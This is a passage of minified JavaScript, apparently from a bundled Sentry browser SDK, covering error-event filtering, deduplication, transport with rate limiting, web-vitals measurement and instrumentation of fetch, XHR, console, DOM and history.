n=parseInt(`${e}`,10);if(!isNaN(n))return n*1e3;const r=Date.parse(`${e}`);return isNaN(r)?uM:r-t}function dM(e,t){return e[t]||e.all||0}function Fw(e,t,n=Date.now()){return dM(e,t)>n}function Hw(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},l=n==null?void 0:n["x-sentry-rate-limits"],c=n==null?void 0:n["retry-after"];if(l)for(const f of l.trim().split(",")){const[d,m,,,g]=f.split(":",5),y=parseInt(d,10),_=(isNaN(y)?60:y)*1e3;if(!m)o.all=r+_;else for(const b of m.split(";"))b==="metric_bucket"?(!g||g.split(";").includes("custom"))&&(o[b]=r+_):o[b]=r+_}else c?o.all=r+fM(c,r):t===429&&(o.all=r+60*1e3);return o}const hM=64;function mM(e,t,n=cM(e.bufferSize||hM)){let r={};const o=c=>n.drain(c);function l(c){const f=[];if(Ub(c,(y,_)=>{const b=zb(_);Fw(r,b)?e.recordDroppedEvent("ratelimit_backoff",b):f.push(y)}),f.length===0)return kr({});const d=fu(c[0],f),m=y=>{Ub(d,(_,b)=>{e.recordDroppedEvent(y,zb(b))})},g=()=>t({body:TR(d)}).then(y=>(y.statusCode!==void 0&&(y.statusCode<200||y.statusCode>=300)&&ft&&Ee.warn(`Sentry responded with status code ${y.statusCode} to sent event.`),r=Hw(r,y),y),y=>{throw m("network_error"),y});return n.add(g).then(y=>y,y=>{if(y instanceof Ri)return ft&&Ee.error("Skipped sending event because buffer is full."),m("queue_overflow"),kr({});throw y})}return{send:l,flush:o}}function pM(e,t){const n=t==null?void 0:t.getDsn(),r=t==null?void 0:t.getOptions().tunnel;return yM(e,n)||gM(e,r)}function gM(e,t){return t?Yb(e)===Yb(t):!1}function yM(e,t){return t?e.includes(t.host):!1}function Yb(e){return e[e.length-1]==="/"?e.slice(0,-1):e}function vM(e){var t;((t=e.user)==null?void 0:t.ip_address)===void 0&&(e.user={...e.user,ip_address:"{{auto}}"})}function _M(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function $w(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:`sentry.javascript.${t}`,packages:n.map(l=>({name:`${r}:@sentry/${l}`,version:yo})),version:yo}),e._metadata=o}const bM=100;function ks(e,t){const n=Nt(),r=Us();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:l=bM}=n.getOptions();if(l<=0)return;const f={timestamp:cu(),...e},d=o?Ao(()=>o(f,t)):f;d!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",d,t),r.addBreadcrumb(d,l))}let Xb;const SM="FunctionToString",Kb=new WeakMap,wM=(()=>({name:SM,setupOnce(){Xb=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=V0(this),n=Kb.has(Nt())&&t!==void 0?t:this;return Xb.apply(n,e)}}catch{}},setup(e){Kb.set(e,!0)}})),xM=wM,EM=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,`can't redefine non-configurable property "solana"`,"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],CM="EventFilters",TM=((e={})=>({name:CM,processEvent(t,n,r){const o=r.getOptions(),l=MM(e,o);return OM(t,l)?null:t}})),AM=TM,RM=((e={})=>({...AM(e),name:"InboundFilters"}));function MM(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:EM],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:e.ignoreInternal!==void 0?e.ignoreInternal:!0}}function OM(e,t){return t.ignoreInternal&&IM(e)?(ft&&Ee.warn(`Event dropped due to being internal Sentry Error.
Event: ${xs(e)}`),!0):NM(e,t.ignoreErrors)?(ft&&Ee.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${xs(e)}`),!0):BM(e)?(ft&&Ee.warn(`Event dropped due to not having an error message, error type or stacktrace.
Event: ${xs(e)}`),!0):DM(e,t.ignoreTransactions)?(ft&&Ee.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${xs(e)}`),!0):kM(e,t.denyUrls)?(ft&&Ee.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${xs(e)}.
Url: ${Ld(e)}`),!0):jM(e,t.allowUrls)?!1:(ft&&Ee.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${xs(e)}.
Url: ${Ld(e)}`),!0)}function NM(e,t){return e.type||!t||!t.length?!1:Pw(e).some(n=>lu(n,t))}function DM(e,t){if(e.type!=="transaction"||!t||!t.length)return!1;const n=e.transaction;return n?lu(n,t):!1}function kM(e,t){if(!(t!=null&&t.length))return!1;const n=Ld(e);return n?lu(n,t):!1}function jM(e,t){if(!(t!=null&&t.length))return!0;const n=Ld(e);return n?lu(n,t):!0}function IM(e){try{return e.exception.values[0].type==="SentryError"}catch{}return!1}function LM(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Ld(e){var t,n;try{const r=[...((t=e.exception)==null?void 0:t.values)??[]].reverse().find(l=>{var c,f,d;return((c=l.mechanism)==null?void 0:c.parent_id)===void 0&&((d=(f=l.stacktrace)==null?void 0:f.frames)==null?void 0:d.length)}),o=(n=r==null?void 0:r.stacktrace)==null?void 0:n.frames;return o?LM(o):null}catch{return ft&&Ee.error(`Cannot extract url for event ${xs(e)}`),null}}function BM(e){var t,n;return e.type||!((n=(t=e.exception)==null?void 0:t.values)!=null&&n.length)?!1:!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value)}function UM(e,t,n=250,r,o,l,c){var d;if(!((d=l.exception)!=null&&d.values)||!c||!wo(c.originalException,Error))return;const f=l.exception.values.length>0?l.exception.values[l.exception.values.length-1]:void 0;f&&(l.exception.values=zM(Hg(e,t,o,c.originalException,r,l.exception.values,f,0),n))}function Hg(e,t,n,r,o,l,c,f){if(l.length>=n+1)return l;let d=[...l];if(wo(r[o],Error)){Qb(c,f);const m=e(t,r[o]),g=d.length;Zb(m,o,g,f),d=Hg(e,t,n,r[o],o,[m,...d],m,g)}return Array.isArray(r.errors)&&r.errors.forEach((m,g)=>{if(wo(m,Error)){Qb(c,f);const y=e(t,m),_=d.length;Zb(y,`errors[${g}]`,_,f),d=Hg(e,t,n,m,o,[y,...d],y,_)}}),d}function Qb(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Zb(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function zM(e,t){return e.map(n=>(n.value&&(n.value=za(n.value,t)),n))}function PM(e){const t="console";Ro(t,e),Mo(t,VM)}function VM(){"console"in it&&kg.forEach(function(e){e in it.console&&Dn(it.console,e,function(t){return jd[e]=t,function(...n){Di("console",{args:n,level:e});const o=jd[e];o==null||o.apply(it.console,n)}})})}function qw(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const FM="Dedupe",HM=(()=>{let e;return{name:FM,processEvent(t){if(t.type)return t;try{if(qM(t,e))return ft&&Ee.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return e=t}}}),$M=HM;function qM(e,t){return t?!!(GM(e,t)||WM(e,t)):!1}function GM(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!Ww(e,t)||!Gw(e,t))}function WM(e,t){const n=Jb(t),r=Jb(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!Ww(e,t)||!Gw(e,t))}function Gw(e,t){let n=xb(e),r=xb(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const l=r[o],c=n[o];if(l.filename!==c.filename||l.lineno!==c.lineno||l.colno!==c.colno||l.function!==c.function)return!1}return!0}function Ww(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch{return!1}}function Jb(e){var t;return((t=e.exception)==null?void 0:t.values)&&e.exception.values[0]}function R1(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function Yw(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const Bd=it;function YM(){return"history"in Bd}function Xw(){if(!("fetch"in Bd))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function $g(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function XM(){var n;if(typeof EdgeRuntime=="string")return!0;if(!Xw())return!1;if($g(Bd.fetch))return!0;let e=!1;const t=Bd.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=$g(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){To&&Ee.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function KM(e,t){const n="fetch";Ro(n,e),Mo(n,()=>QM(void 0,t))}function QM(e,t=!1){t&&!XM()||Dn(it,"fetch",function(n){return function(...r){const o=new Error,{method:l,url:c}=ZM(r),f={args:r,fetchData:{method:l,url:c},startTimestamp:Mr()*1e3,virtualError:o};return Di("fetch",{...f}),n.apply(it,r).then(async d=>(Di("fetch",{...f,endTimestamp:Mr()*1e3,response:d}),d),d=>{throw Di("fetch",{...f,endTimestamp:Mr()*1e3,error:d}),B0(d)&&d.stack===void 0&&(d.stack=o.stack,xo(d,"framesToPop",1)),d})}})}function qg(e,t){return!!e&&typeof e=="object"&&!!e[t]}function e4(e){return typeof e=="string"?e:e?qg(e,"url")?e.url:e.toString?e.toString():"":""}function ZM(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:e4(n),method:qg(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:e4(t),method:qg(t,"method")?String(t.method).toUpperCase():"GET"}}function JM(){return typeof __SENTRY_BROWSER_BUNDLE__<"u"&&!!__SENTRY_BROWSER_BUNDLE__}function eO(){return"npm"}function tO(){return!JM()&&Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function t4(){return typeof window<"u"&&(!tO()||nO())}function nO(){const e=it.process;return(e==null?void 0:e.type)==="renderer"}const Ut=it;let Gg=0;function Kw(){return Gg>0}function iO(){Gg++,setTimeout(()=>{Gg--})}function Wa(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(V0(e))return e}catch{return e}const r=function(...o){try{const l=o.map(c=>Wa(c,t));return e.apply(this,l)}catch(l){throw iO(),GA(c=>{c.addEventProcessor(f=>(t.mechanism&&(Ig(f,void 0),$a(f,t.mechanism)),f.extra={...f.extra,arguments:o},f)),G0(l)}),l}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch{}vw(r,e),xo(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch{}return r}function W0(e,t){const n=Y0(e,t),r={type:lO(t),value:cO(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function rO(e,t,n,r){const o=Nt(),l=o==null?void 0:o.getOptions().normalizeDepth,c=mO(t),f={__serialized__:Dw(t,l)};if(c)return{exception:{values:[W0(e,c)]},extra:f};const d={exception:{values:[{type:Eh(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:dO(t,{isUnhandledRejection:r})}]},extra:f};if(n){const m=Y0(e,n);m.length&&(d.exception.values[0].stacktrace={frames:m})}return d}function M1(e,t){return{exception:{values:[W0(e,t)]}}}function Y0(e,t){const n=t.stacktrace||t.stack||"",r=oO(t),o=aO(t);try{return e(n,r,o)}catch{}return[]}const sO=/Minified React error #\d+;/i;function oO(e){return e&&sO.test(e.message)?1:0}function aO(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function Qw(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function lO(e){const t=e==null?void 0:e.name;return!t&&Qw(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function cO(e){const t=e==null?void 0:e.message;return Qw(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function uO(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,l=X0(e,t,o,r);return $a(l),l.level="error",n!=null&&n.event_id&&(l.event_id=n.event_id),kr(l)}function fO(e,t,n="info",r,o){const l=(r==null?void 0:r.syntheticException)||void 0,c=Wg(e,t,l,o);return c.level=n,r!=null&&r.event_id&&(c.event_id=r.event_id),kr(c)}function X0(e,t,n,r,o){let l;if(gw(t)&&t.error)return M1(e,t.error);if(Cb(t)||bA(t)){const c=t;if("stack"in t)l=M1(e,t);else{const f=c.name||(Cb(c)?"DOMError":"DOMException"),d=c.message?`${f}: ${c.message}`:f;l=Wg(e,d,n,r),Ig(l,d)}return"code"in c&&(l.tags={...l.tags,"DOMException.code":`${c.code}`}),l}return B0(t)?M1(e,t):Ha(t)||Eh(t)?(l=rO(e,t,n,o),$a(l,{synthetic:!0}),l):(l=Wg(e,t,n,r),Ig(l,`${t}`),$a(l,{synthetic:!0}),l)}function Wg(e,t,n,r){const o={};if(r&&n){const l=Y0(e,n);l.length&&(o.exception={values:[{value:t,stacktrace:{frames:l}}]}),$a(o,{synthetic:!0})}if(U0(t)){const{__sentry_template_string__:l,__sentry_template_values__:c}=t;return o.logentry={message:l,params:c},o}return o.message=t,o}function dO(e,{isUnhandledRejection:t}){const n=RA(e),r=t?"promise rejection":"exception";return gw(e)?`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``:Eh(e)?`Event \`${hO(e)}\` (type=${e.type}) captured as ${r}`:`Object captured as ${r} with keys: ${n}`}function hO(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch{}}function mO(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class pO extends rM{constructor(t){const n={parentSpanIsAlwaysRootSpan:!0,...t},r=Ut.SENTRY_SDK_SOURCE||eO();$w(n,"browser",["browser"],r),super(n),n.sendClientReports&&Ut.document&&Ut.document.addEventListener("visibilitychange",()=>{Ut.document.visibilityState==="hidden"&&this._flushOutcomes()}),this._options.sendDefaultPii&&(this.on("postprocessEvent",vM),this.on("beforeSendSession",_M))}eventFromException(t,n){return uO(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return fO(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}const Ud=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,gO=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",du=(e,t,n,r)=>{let o,l;return c=>{t.value>=0&&(c||r)&&(l=t.value-(o||0),(l||o===void 0)&&(o=t.value,t.delta=l,t.rating=gO(t.value,n),e(t)))}},at=it,yO=()=>`v4-${Date.now()}-${Math.floor(Math.random()*(9e12-1))+1e12}`,Zw=(e=!0)=>{var n,r;const t=(r=(n=at.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},K0=()=>{const e=Zw();return(e==null?void 0:e.activationStart)||0},hu=(e,t)=>{var l,c;const n=Zw();let r="navigate";return n&&((l=at.document)!=null&&l.prerendering||K0()>0?r="prerender":(c=at.document)!=null&&c.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:typeof t>"u"?-1:t,rating:"good",delta:0,entries:[],id:yO(),navigationType:r}},Oo=(e,t,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch{}},mu=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=at.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};at.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},Mh=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Tc=-1;const vO=()=>at.document.visibilityState==="hidden"&&!at.document.prerendering?0:1/0,zd=e=>{at.document.visibilityState==="hidden"&&Tc>-1&&(Tc=e.type==="visibilitychange"?e.timeStamp:0,bO())},_O=()=>{addEventListener("visibilitychange",zd,!0),addEventListener("prerenderingchange",zd,!0)},bO=()=>{removeEventListener("visibilitychange",zd,!0),removeEventListener("prerenderingchange",zd,!0)},Q0=()=>(at.document&&Tc<0&&(Tc=vO(),_O()),{get firstHiddenTime(){return Tc}}),Oh=e=>{var t;(t=at.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},SO=[1800,3e3],wO=(e,t={})=>{Oh(()=>{const n=Q0(),r=hu("FCP");let o;const c=Oo("paint",f=>{f.forEach(d=>{d.name==="first-contentful-paint"&&(c.disconnect(),d.startTime<n.firstHiddenTime&&(r.value=Math.max(d.startTime-K0(),0),r.entries.push(d),o(!0)))})});c&&(o=du(e,r,SO,t.reportAllChanges))})},xO=[.1,.25],EO=(e,t={})=>{wO(Mh(()=>{const n=hu("CLS",0);let r,o=0,l=[];const c=d=>{d.forEach(m=>{if(!m.hadRecentInput){const g=l[0],y=l[l.length-1];o&&g&&y&&m.startTime-y.startTime<1e3&&m.startTime-g.startTime<5e3?(o+=m.value,l.push(m)):(o=m.value,l=[m])}}),o>n.value&&(n.value=o,n.entries=l,r())},f=Oo("layout-shift",c);f&&(r=du(e,n,xO,t.reportAllChanges),mu(()=>{c(f.takeRecords()),r(!0)}),setTimeout(r,0))}))},CO=[100,300],TO=(e,t={})=>{Oh(()=>{const n=Q0(),r=hu("FID");let o;const l=d=>{d.startTime<n.firstHiddenTime&&(r.value=d.processingStart-d.startTime,r.entries.push(d),o(!0))},c=d=>{d.forEach(l)},f=Oo("first-input",c);o=du(e,r,CO,t.reportAllChanges),f&&mu(Mh(()=>{c(f.takeRecords()),f.disconnect()}))})};let Jw=0,O1=1/0,ed=0;const AO=e=>{e.forEach(t=>{t.interactionId&&(O1=Math.min(O1,t.interactionId),ed=Math.max(ed,t.interactionId),Jw=ed?(ed-O1)/7+1:0)})};let Yg;const RO=()=>Yg?Jw:performance.interactionCount||0,MO=()=>{"interactionCount"in performance||Yg||(Yg=Oo("event",AO,{type:"event",buffered:!0,durationThreshold:0}))},Tr=[],N1=new Map,OO=40;let NO=0;const DO=()=>RO()-NO,kO=()=>{const e=Math.min(Tr.length-1,Math.floor(DO()/50));return Tr[e]},D1=10,jO=[],IO=e=>{var r;if(jO.forEach(o=>o(e)),!(e.interactionId||e.entryType==="first-input"))return;const t=Tr[Tr.length-1],n=N1.get(e.interactionId);if(n||Tr.length<D1||t&&e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===((r=n.entries[0])==null?void 0:r.startTime)&&n.entries.push(e);else{const o={id:e.interactionId,latency:e.duration,entries:[e]};N1.set(o.id,o),Tr.push(o)}Tr.sort((o,l)=>l.latency-o.latency),Tr.length>D1&&Tr.splice(D1).forEach(o=>N1.delete(o.id))}},ex=e=>{var r;const t=at.requestIdleCallback||at.setTimeout;let n=-1;return e=Mh(e),((r=at.document)==null?void 0:r.visibilityState)==="hidden"?e():(n=t(e),mu(e)),n},LO=[200,500],BO=(e,t={})=>{"PerformanceEventTiming"in at&&"interactionId"in PerformanceEventTiming.prototype&&Oh(()=>{MO();const n=hu("INP");let r;const o=c=>{ex(()=>{c.forEach(IO);const f=kO();f&&f.latency!==n.value&&(n.value=f.latency,n.entries=f.entries,r())})},l=Oo("event",o,{durationThreshold:t.durationThreshold!=null?t.durationThreshold:OO});r=du(e,n,LO,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),mu(()=>{o(l.takeRecords()),r(!0)}))})},UO=[2500,4e3],n4={},zO=(e,t={})=>{Oh(()=>{const n=Q0(),r=hu("LCP");let o;const l=f=>{t.reportAllChanges||(f=f.slice(-1)),f.forEach(d=>{d.startTime<n.firstHiddenTime&&(r.value=Math.max(d.startTime-K0(),0),r.entries=[d],o())})},c=Oo("largest-contentful-paint",l);if(c){o=du(e,r,UO,t.reportAllChanges);const f=Mh(()=>{n4[r.id]||(l(c.takeRecords()),c.disconnect(),n4[r.id]=!0,o(!0))});["keydown","click"].forEach(d=>{at.document&&addEventListener(d,()=>ex(f),{once:!0,capture:!0})}),mu(f)}})},Ac={},Pd={};let tx,nx,ix,rx;function PO(e,t=!1){return Nh("cls",e,qO,tx,t)}function VO(e,t=!1){return Nh("lcp",e,WO,ix,t)}function FO(e){return Nh("fid",e,GO,nx)}function HO(e){return Nh("inp",e,YO,rx)}function $O(e,t){return sx(e,t),Pd[e]||(XO(e),Pd[e]=!0),ox(e,t)}function pu(e,t){const n=Ac[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){Ud&&Ee.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${Dr(r)}
Error:`,o)}}function qO(){return EO(e=>{pu("cls",{metric:e}),tx=e},{reportAllChanges:!0})}function GO(){return TO(e=>{pu("fid",{metric:e}),nx=e})}function WO(){return zO(e=>{pu("lcp",{metric:e}),ix=e},{reportAllChanges:!0})}function YO(){return BO(e=>{pu("inp",{metric:e}),rx=e})}function Nh(e,t,n,r,o=!1){sx(e,t);let l;return Pd[e]||(l=n(),Pd[e]=!0),r&&t({metric:r}),ox(e,t,o?l:void 0)}function XO(e){const t={};e==="event"&&(t.durationThreshold=0),Oo(e,n=>{pu(e,{entries:n})},t)}function sx(e,t){Ac[e]=Ac[e]||[],Ac[e].push(t)}function ox(e,t,n){return()=>{n&&n();const r=Ac[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}const KO=1e3;let i4,Xg,Kg;function ax(e){Ro("dom",e),Mo("dom",QO)}function QO(){if(!at.document)return;const e=Di.bind(null,"dom"),t=r4(e,!0);at.document.addEventListener("click",t,!1),at.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var l,c;const o=(l=at[n])==null?void 0:l.prototype;(c=o==null?void 0:o.hasOwnProperty)!=null&&c.call(o,"addEventListener")&&(Dn(o,"addEventListener",function(f){return function(d,m,g){if(d==="click"||d=="keypress")try{const y=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},_=y[d]=y[d]||{refCount:0};if(!_.handler){const b=r4(e);_.handler=b,f.call(this,d,b,g)}_.refCount++}catch{}return f.call(this,d,m,g)}}),Dn(o,"removeEventListener",function(f){return function(d,m,g){if(d==="click"||d=="keypress")try{const y=this.__sentry_instrumentation_handlers__||{},_=y[d];_&&(_.refCount--,_.refCount<=0&&(f.call(this,d,_.handler,g),_.handler=void 0,delete y[d]),Object.keys(y).length===0&&delete this.__sentry_instrumentation_handlers__)}catch{}return f.call(this,d,m,g)}}))})}function ZO(e){if(e.type!==Xg)return!1;try{if(!e.target||e.target._sentryId!==Kg)return!1}catch{}return!0}function JO(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function r4(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=eN(n);if(JO(n.type,r))return;xo(n,"_sentryCaptured",!0),r&&!r._sentryId&&xo(r,"_sentryId",Gn());const o=n.type==="keypress"?"input":n.type;ZO(n)||(e({event:n,name:o,global:t}),Xg=n.type,Kg=r?r._sentryId:void 0),clearTimeout(i4),i4=at.setTimeout(()=>{Kg=void 0,Xg=void 0},KO)}}function eN(e){try{return e.target}catch{return null}}let td;function Z0(e){const t="history";Ro(t,e),Mo(t,tN)}function tN(){if(at.addEventListener("popstate",()=>{const t=at.location.href,n=td;if(td=t,n===t)return;Di("history",{from:n,to:t})}),!YM())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=td,l=String(r);if(td=l,o===l)return t.apply(this,n);Di("history",{from:o,to:l})}return t.apply(this,n)}}Dn(at.history,"pushState",e),Dn(at.history,"replaceState",e)}const Sd={};function lx(e){const t=Sd[e];if(t)return t;let n=at[e];if($g(n))return Sd[e]=n.bind(at);const r=at.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const l=o.contentWindow;l!=null&&l[e]&&(n=l[e]),r.head.removeChild(o)}catch(o){Ud&&Ee.warn(`Could not create sandbox iframe for ${e} check, bailing to window.${e}: `,o)}return n&&(Sd[e]=n.bind(at))}function s4(e){Sd[e]=void 0}function Ya(...e){return lx("setTimeout")(...e)}const Ra="__sentry_xhr_v3__";function nN(e){Ro("xhr",e),Mo("xhr",iN)}function iN(){if(!at.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,l=Mr()*1e3,c=Rr(r[0])?r[0].toUpperCase():void 0,f=rN(r[1]);if(!c||!f)return t.apply(n,r);n[Ra]={method:c,url:f,request_headers:{}},c==="POST"&&f.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const d=()=>{const m=n[Ra];if(m&&n.readyState===4){try{m.status_code=n.status}catch{}const g={endTimestamp:Mr()*1e3,startTimestamp:l,xhr:n,virtualError:o};Di("xhr",g)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(m,g,y){return d(),m.apply(g,y)}}):n.addEventListener("readystatechange",d),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(m,g,y){const[_,b]=y,S=g[Ra];return S&&Rr(_)&&Rr(b)&&(S.request_headers[_.toLowerCase()]=b),m.apply(g,y)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[Ra];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const l={startTimestamp:Mr()*1e3,xhr:n};return Di("xhr",l),t.apply(n,r)}})}function rN(e){if(Rr(e))return e;try{return e.toString()}catch{}}function cx(e){return new URLSearchParams(e).toString()}function ux(e,t=Ee){try{if(typeof e=="string")return[e];if(e instanceof URLSearchParams)return[e.toString()];if(e instanceof FormData)return[cx(e)];if(!e)return[void 0]}catch(n){return Ud&&t.error(n,"Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return Ud&&t.info("Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function fx(e=[]){if(!(e.length!==2||typeof e[1]!="object"))return e[1].body}function sN(e,t=lx("fetch")){let n=0,r=0;function o(l){const c=l.body.length;n+=c,r++;const f={body:l.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};if(!t)return s4("fetch"),Id("No fetch implementation available");try{return t(e.url,f).then(d=>(n-=c,r--,{statusCode:d.status,headers:{"x-sentry-rate-limits":d.headers.get("X-Sentry-Rate-Limits"),"retry-after":d.headers.get("Retry-After")}}))}catch(d){return s4("fetch"),n-=c,r--,Id(d)}}return mM(e,o)}const oN=30,aN=50;function Qg(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?So:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const lN=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,cN=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,uN=/\((\S*)(?::(\d+))(?::(\d+))\)/,fN=e=>{const t=lN.exec(e);if(t){const[,r,o,l]=t;return Qg(r,So,+o,+l)}const n=cN.exec(e);if(n){if(n[2]&&n[2].indexOf("eval")===0){const c=uN.exec(n[2]);c&&(n[2]=c[1],n[3]=c[2],n[4]=c[3])}const[o,l]=dx(n[1]||So,n[2]);return Qg(l,o,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}},dN=[oN,fN],hN=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,mN=/(\S+) line (\d+)(?: > eval line \d+)* > 